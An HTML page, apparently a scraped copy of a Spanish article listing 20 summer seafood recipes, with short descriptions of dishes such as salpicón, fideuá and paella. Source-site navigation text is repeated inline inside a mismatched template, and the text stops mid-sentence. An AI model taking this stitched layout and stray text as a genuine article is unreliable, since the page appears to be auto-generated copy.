



<file: page7.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="20 recetas de verano con marisco" />
<meta name="keywords" content="20 recetas de verano con marisco" />
<title>20 recetas de verano con marisco | Recetas de mariscos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="XTSxlCqw7">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="hLmTjXp"><a href="index.html">Recetas de mariscos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="DrpjMTi"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="VPHQGfaLbWW44">
				<h2>Welcome to Recetas de mariscos</h2>
			</div>
<h2 id="swLYA2qJbaA5J">20 recetas de verano con marisco</h2> 2021.06.23 22:05
				<center><img src="img/3c3cc068e9954b796815441bcbf9308e.jpg" width="50%"   id="rWU7ze1"></center><br><br><span> </span> <p> </p> Bares y restaurantes Opiniones Reportajes Actualidad Quiénes somos Premios Gurmé Recetas de Cocina <i> </i> <i> </i> <i> </i> <span> </span> Al Final de la Palmera Orgullo de Nervión Pasión en Sevilla Bulevar Sur Mobility Sevilla Solidaria <p> </p> Bares y restaurantes Opiniones Reportajes Actualidad Quiénes somos Premios Gurmé Recetas de Cocina <i> </i> <span> <span> Gurmé <i> </i> <span> Las Mejores Recetas <i> </i> <strong> 20 recetas de verano con marisco: sabor a mar</strong> </span> </span> </span> Las Mejores Recetas <h1> 20 recetas de verano con marisco: sabor a mar</h1> <i> </i> <i> </i> <i> </i> <p> Auténticos manjares sobre la mesa, los mariscos se han convertido en un bocado exquisito con el que poder elaborar recetas muy variadas. Pasteles, ensaladas, salsas, guisos como acompañamiento o como auténticos protagonistas de nuestras recetas, los mariscos son, hoy por hoy, uno de los alimentos más versátiles de la cocina. Y son ideales para elaborar recetas de verano frescas y deliciosas.<br/> Gambas, langostinos, cangrejo, almejas, mejillones, pulpo la variedad y diversidad de mariscos existentes da lugar a numerosas alternativas entre los fogones. Eso sí, todos tienen un denominador común: el sabor a mar.<br/> Un sólo bocado a una de estas recetas de verano con marisco y nos trasladamos directamente al mar. Dependiendo de cómo los cocinemos tendrán un sabor más o menos intenso. Lo mismo ocurre con sus propiedades nutricionales. Su contenido calórico variará en función de cómo se preparen. Lo que hay que tener claro es que los mariscos en sí tienen pocas calorías. Están formados, sobre todo, por agua, y su carne es muy rica en proteínas de alto valor biológico. Hay que tener en cuenta que esta proteína es más fibrosa que la de otros pescados, por lo que su digestión será más lenta.<br/> También contiene una buena dosis de minerales como el fósforo, potasio, calcio, hierro, magnesio y yodo, y de vitaminas A, B y D.<br/> Como en todo, no debe abusarse del marisco ya que tiene un alto contenido en colesterol, además de purinas y proteínas de carácter alergénico. Pero si se consume de manera ocasional y en pequeñas cantidades, su efecto sobre la salud será mínimo.<br/> Así que dispongámonos a conocer algunas de las formas más deliciosas de saborear los mariscos con estas recetas de verano.<br/> En esta época del año es habitual disfrutar del marisco en platos fríos como las ensaladas. Es el caso de la <strong> <strong> <strong> ensalada de gambas con aguacate y salsa de yogur </strong> </strong> </strong>  o de la <strong> <strong> <strong> ensalada de arroz con marisco y verduras </strong> </strong> </strong> . También el <strong> salpicón de marisco</strong> es una de las maneras más fáciles de elaborarlo y disfrutar de alimentos como el cangrejo, los mejillones, el pulpo o las gambas. Refrescante y sabroso, qué mas se puede pedir.</p> <p> El marisco es uno de los alimentos más versátiles de la cocina</p> <p> También en platos templados y acompañado de aguacate y gulas. Como en esta <strong> ensalada de mariscos</strong> . Perfecta como entrante.<br/> Si lo que quieres es presentárselo a tus invitados de una manera original, prueba a elaborar un <strong> paté de marisco</strong> con gambas y palitos de cangrejo. Preséntalo con unas tostas y tendrás unos exclusivos aperitivos.<br/> En el plato principal de la comida, los mariscos aportarán una nota única a cualquier receta. Podemos optar por opciones clásicas como la <strong> <strong> paella de marisco  </strong> </strong> o la <strong> fideuá</strong> , un acierto seguro.<br/> Si buscamos recetas de verano más innovadoras, el <strong> arroz frito con soja </strong> , los <strong> <strong> <strong> mejillones al curry </strong> </strong> </strong>  o los <strong> <strong> <strong> <strong> <strong> <strong> gambones sobre cuscús  </strong> </strong> </strong> </strong> </strong> </strong> pueden ser una de las mejores opciones. Para los más pequeños, los <strong> canelones de marisco  </strong> o alguna receta de pasta como los<strong>  <strong> <strong> tallarines con marisco y teriyaki  </strong> </strong> </strong> o los<strong> <strong> <strong>  <strong> <strong> <strong> fusili con marisco de marisco  </strong> </strong> </strong> </strong> </strong> </strong> serán las opciones más interesantes.<br/> Y si de formas divertidas hablamos, ¿qué tal unos <strong> saquitos crujientes de arroz y marisco</strong> ? Con un aire oriental, esta será una manera muy nutritiva y original de saborear estos tesoros marinos. Igual que en este <strong> crujiente de marisco y verduras</strong> elaborado con masa filo. Deja volar tu imaginación y de tus manos saldrán platos deliciosos.</p> <p> La merluza también puede ser una buena opción en verano. Échale un vistazo a las 20 recetas en la que te mostramos cómo cocinar merluza . ¡Una delicia para esta época del año!</p> <p> También te hemos elaborado un listo con recetas frías para verano , deliciosas y perfectas para este tiempo caluroso que se acerca. ¿Estás preparado para un menú veraniego perfecto?</p> <h2> <span> Salpicón de marisco</span> </h2> <p> Para hacer un buen salpicón de marisco hay que tener en cuenta los ingredientes que vamos a emplear, ya que la acertada combinación de los mismos nos proporcionará un resultado satisfactorio. Las opciones son múltiples, tantas como variedades de mariscos tengamos para utilizar. En este caso hemos optado por gambas, pulpo, mejillones. ¡Esperamos que os guste!</p> <i> </i> <i> </i> <i> </i> <h2> <span> Ensalada de marisco</span> </h2> Rápido y Fácil Saludable <p> Un entrante fresco, sabroso y original es lo que te proponemos gracias a esta receta.</p> <i> </i> <i> </i> <i> </i> <h2> <span> Paté de marisco</span> </h2> Con mayonesa Económica Rápido y Fácil <p> Este sencillo paté es ideal para servir como aperitivo, para untar con unas rebanadas de pan tostado. Lo tendrás listo en un momento.</p> <i> </i> <i> </i> <i> </i> <h2> <span> Salpicón de rape y langostinos</span> </h2> Rápido y Fácil Saludable <p> Este salpicón de marisco, elaborado a base de pescado y marisco, está diseñado para ocasiones especiales, y va a suponer todo un deleite para el paladar y los sentidos. Que lo disfrutéis!</p> <i> </i> <i> </i> <i> </i> <h2> <span> Fideuá de marisco</span> </h2> <p> La fideuá que os presentamos aquí, al igual que la paella, es uno de los platos más representativos de la cocina mediterránea española.<br/> La cuna de este plato marinero se localiza en Gandía, y en esta ciudad de la Safor se celebra anualmente un importante certamen-concurso donde los mejores cocineros deleitan al público con su elaboración.</p> <i> </i> <i> </i> <i> </i> <h2> <span> Arroz frito con soja y marisco</span> </h2> Económica Rápido y Fácil <p> ¿Y si elaboramos un arroz con marisco de estilo oriental? Añadiendo ingredientes con sabores orientales como la soja, las verduras y las gambas lo conseguirás.</p> <i> </i> <i> </i> <i> </i> <h2> <span> Canelones de marisco</span> </h2> <p> Ahora os proponemos un plato de pasta con sabor a mar. Estos canelones rellenos de marisco y pescado están deliciosos. ¡No os los podéis perder!</p> <i> </i> <i> </i> <i> </i> <h2> <span> Saquitos crujientes de arroz con marisco</span> </h2> <p> Esta receta presenta un modo diferente y muy original de consumir el arroz. Acompañados por una buen copa de vino blanco, se convierte en un entrante perfecto para servir en ocasiones especiales.</p> <i> </i> <i> </i> <i> </i> <h2> <span> Crujientes de marisco y verduras</span> </h2> <p> Estos crujientes de marisco y verduras están deliciosos y son un entrante ideal. También puedes cortarlos en varias porciones y ofrecerlos como aperitivo a tus invitados.</p> <i> </i> <i> </i> <i> </i> <h2> <span> Lasaña de cigalas</span> </h2> <p> Si os gusta la pasta y el marisco, esta es vuestra receta. Su elaboración es algo laboriosa, aunque el resultado y el sabor conseguidos bien merecen tanto esfuerzo. Esperamos que la disfrutéis!</p> <i> </i> <i> </i> <i> </i> <h2> <span> Tallarines con marisco y teriyaki</span> </h2> Económica Rápido y Fácil <p> La salsa teriyaki es una de las más empleadas en la cocina japonesa. Se elabora mezclando cuatro ingredientes: mirin, azúcar, sake y salsa de soja. Hoy os la presentamos con pasta, una combinación muy apetecible.</p> <i> </i> <i> </i> <i> </i> <h2> <span> Paella de marisco</span> </h2> <p> La paella es, casi con toda seguridad, uno de los platos más populares y apreciados fuera de nuestras fronteras. Aprende a cocinarla con mariscos.</p> <i> </i> <i> </i> <i> </i> <h2> <span> Ensalada de marisco con sofrito de ajo</span> </h2> Económica Rápido y Fácil <p> La ensalada que hoy proponemos es perfecta para un día especial. Rica, sabrosa y templada. Perfecta tanto para los días de frío o de calor.</p> <i> </i> <i> </i> <i> </i> <h2> <span> Mejillones al curry</span> </h2> Económica Rápido y Fácil <p> Ahora os proponemos una manera diferente y exótica de presentar los mejillones, un marisco muy asequible y sabroso que destaca además por su elevado contenido en hierro.</p> <i> </i> <i> </i> <i> </i> <h2> <span> Ensalada de gambas y aguacate con salsa de yogur</span> </h2> Económica Rápido y Fácil <p> Si quieres preparar un plato refrescante, atrévete con esta ensalada donde el marisco está muy presente.</p> <i> </i> <i> </i> <i> </i> <h2> <span> Fusilli con marisco</span> </h2> Económica Rápido y Fácil <p> El marisco se puede preparar de muchas formas. Lo presentamos con pasta y enriquecido con una buena salsa de tomate. Merece la pena probarlo.</p> <i> </i> <i> </i> <i> </i> <h2> <span> Gambones sobre cuscús</span> </h2> <p> El marisco en siempre una buena alternativa para las comidas navideñas. Sino quieres prescindir de él, prueba con esta receta diferente.</p> <i> </i> <i> </i> <i> </i> <h2> <span> Pastel de pescado y marisco</span> </h2> Económica Rápido y Fácil <p> En esta ocasión emplearemos el microondas para elaborar este delicioso pastel de pescado y marisco. Esperamos que os guste.</p> <i> </i> <i> </i> <i> </i> <h2> <span> Tagliatelles en salsa de marisco con rape y langostinos</span> </h2> Rápido y Fácil <p> Un plato muy completo, perfecto para una cena romántica y que no te resultará nada complicado cocinar.</p> <i> </i> <i> </i> <i> </i> <h2> <span> Merluza a la plancha con marisco</span> </h2> Saludable <p> La merluza es un pescado cuya carne, blanca y suave, nos permite cocinarla y combinarla de infinitas maneras. Hoy la acompañamos con rico sofrito de marisco, obteniendo así 